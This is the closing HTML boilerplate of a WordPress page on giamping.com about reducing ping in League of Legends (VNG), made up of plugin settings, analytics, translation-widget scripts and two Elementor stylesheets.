f\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ea8a2432b9","eael_register_nonce":"f45bb2da17","eael_lostpassword_nonce":"99378e2b61","eael_resetpassword_nonce":"f1f9900125"};
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/uploads/essential-addons-elementor/eael-174.js?ver=1673370538" id="eael-174-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/enquire/enquire.min.js?ver=2.1.2" id="jupiterx-core-raven-enquire-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/savvior/savvior.min.js?ver=0.6.0" id="jupiterx-core-raven-savvior-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/object-fit/object-fit.min.js?ver=2.1.1" id="jupiterx-core-raven-object-fit-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.1.0" id="font-awesome-4-shim-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=ca54862a4ddb62bb0d7b" id="visual-portfolio-popup-gallery-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/js/plugin-fancybox.js?ver=e34cabf11362a0290936" id="visual-portfolio-plugin-fancybox-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","nonce":"b81b7fbdf7","urls":{"assets":"https:\/\/giamping.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/giamping.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/giamping.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/giamping.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/giamping.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa05e5b283"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29495,"title":"H%C6%B0%E1%BB%9Bng%20gi%E1%BA%A3m%20ping%20Li%C3%AAn%20Minh%20Huy%E1%BB%81n%20Tho%E1%BA%A1i%20VNG%20m%E1%BB%9Bi%20nh%E1%BA%A5t%202023%20%E2%80%93%20GIAMPING","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.7.1" id="jupiterx-core-raven-frontend-js"></script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="adca4600452884da87b24410-text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6LKYLKF4Z" type="adca4600452884da87b24410-text/javascript"></script>
<script type="adca4600452884da87b24410-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-F6LKYLKF4Z');
</script>
<style>
	.blink {
		animation: blink 3s infinite;
	}
    .goog-te-combo {
        border-radius: 8px;
        padding: 4px;
    }
    #translate {
        margin-left: 8px;
        margin-right: 8px;
    }
	@keyframes blink {
		0% { opacity: 1; }
		50% { opacity: 0; }
		100% { opacity: 1; }
	}	
</style>
<a href="https://hastega.net"><img class="blink" src="https://hastega.net/wp-content/uploads/2022/03/45abea69d601b66d4597342a41436571.png" style="bottom: 8px; cursor: pointer; position: fixed; left: 8px; z-index: 9999;"></a>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="adca4600452884da87b24410-text/javascript"></script>
<img id="switchtheme" onclick="if (!window.__cfRLUnblockHandlers) return false; switchtranslate()" src="https://giamping.com/wp-content/uploads/f44d7228784cf9b8d2a5aef796ba0711.svg" style="bottom: 8px; cursor: pointer; height: 48px; position: fixed; right: 48px; width: 48px; z-index: 9999;" data-cf-modified-adca4600452884da87b24410-="">
<div id="translate" style="bottom: 0px; display: none; margin-bottom: 8px; margin-top: 8px; position: fixed; right: 96px; text-align: right;z-index: 9999;"></div>
<script type="adca4600452884da87b24410-text/javascript">
    function switchtranslate() {
        new google.translate.TranslateElement({layout: google.translate.TranslateElement.InlineLayout.VERTICAL}, "translate");
        var x = document.getElementById("translate");
        if (x.style.display === "none") x.style.display = "block";
        else x.style.display = "none";
    }
</script>
<script id='wd-asp-instances-42f6c478' type="adca4600452884da87b24410-text/javascript">window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/giamping.com\/","is_results_page":0,"resultstype":"horizontal","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":2,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":1,"force_sett_hover":1,"force_sett_state":"none"},"compact":{"enabled":0,"focus":0,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":0,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":250},"results":{"anim":"fadedrop","dur":250},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":250},"results":{"anim":"fadedrop","dur":250},"items":"fadeInDown"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type="adca4600452884da87b24410-text/javascript" id='asp-dbfb4318-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/giamping.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/giamping.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/giamping.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "XYbBGA", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-horizontal","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"G-F6LKYLKF4Z","event":{"focus":{"active":"1","action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":"1","action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":"1","action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":"1","action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":"1","action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":"1","action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":"1","action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":"1","action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type="adca4600452884da87b24410-text/javascript" src='https://giamping.com/wp-content/cache/asp/asp-dbfb4318.js' id='asp-dbfb4318-js'></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="adca4600452884da87b24410-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ba178a7f7284453bbd5518a61a4a847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-9731.css?ver=1736782190
body_size: 251
content:
.elementor-9731 .elementor-element.elementor-element-480b9ac > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9731 .elementor-element.elementor-element-480b9ac{padding:16px 0px 16px 0px;}.elementor-9731 .elementor-element.elementor-element-263adf3 .raven-site-logo{text-align:left;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile{background-color:#0056B3;padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:bold;padding:8px 8px 8px 8px;color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:4px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#10C9FF;border-color:#10C9FF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#10C9FF;border-color:#10C9FF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:dotted;border-color:#909090;border-bottom-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu{border-radius:8px 8px 8px 8px;background-color:#0056B3;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{color:#F0F0F0;background-color:#0056B3;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:16px 16px 16px 16px;color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:16px;}.elementor-9731 .elementor-element.elementor-element-b043324.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:16px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:dotted;border-color:#909090;border-bottom-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-submenu{border-top-style:dotted;border-color:#909090;border-top-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#10C9FF;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle{text-align:right;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle-button{color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle-button svg{fill:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner, .elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner::after, .elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner::before{background-color:#F0F0F0;}@media(max-width:767px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:90%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:10%;}}@media(min-width:768px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:25%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:90%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-205.css?ver=1736782190
body_size: 233
content:
.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-205 .elementor-element.elementor-element-370dabe:not(.elementor-motion-effects-element-type-background), .elementor-205 .elementor-element.elementor-element-370dabe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(100deg, #3C35CE 0%, #A64EEE 100%);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-background-overlay{background-image:url("https://giamping.com/wp-content/uploads/2020/06/home-bg-shape-02.png");background-position:95% 95px;background-repeat:no-repeat;}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-top svg{transform:translateX(-50%) rotateY(180deg);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-205 .elementor-element.elementor-element-370dabe{padding:128px 128px 128px 128px;}.elementor-205 .elementor-element.elementor-element-af410d6 .elementor-heading-title{color:#F0F0F0;}.elementor-205 .elementor-element.elementor-element-7bfbcff{color:#FFFFFF;}.elementor-205 .elementor-element.elementor-element-1027ae5 a.raven-button, .elementor-205 .elementor-element.elementor-element-1027ae5 .raven-button{width:256px;height:64px;background-color:#0056B3;background-image:linear-gradient(100deg, #0056B3 0%, #A64EEE 100%);border-color:#F0F0F0;border-style:solid;border-width:3px 3px 3px 3px;border-radius:16px 16px 16px 16px;}.elementor-205 .elementor-element.elementor-element-1027ae5 a.raven-button:hover, .elementor-205 .elementor-element.elementor-element-1027ae5 .raven-button:hover{background-color:#007BFF;background-image:none;border-style:solid;}.elementor-205 .elementor-element.elementor-element-5b7fd4b{text-align:left;font-size:12px;line-height:1em;}@media(max-width:1024px) and (min-width:768px){.elementor-205 .elementor-element.elementor-element-2e0949f{width:90%;}}@media(max-width:1024px){.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-background-overlay{background-position:bottom center;background-size:345px auto;}.elementor-205 .elementor-element.elementor-element-370dabe{padding:100px 30px 200px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-174.css?ver=1736782210
body_size: 871
content:
